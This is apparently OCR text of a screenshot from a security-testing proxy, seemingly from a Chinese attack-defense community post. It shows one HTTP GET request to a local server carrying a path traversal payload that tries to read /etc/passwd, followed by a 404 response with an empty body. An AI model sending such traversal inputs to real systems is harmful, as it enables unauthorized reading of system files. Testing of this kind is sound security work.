 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /hello/../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8
奇安信攻防社区
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 content-length: 0
3
4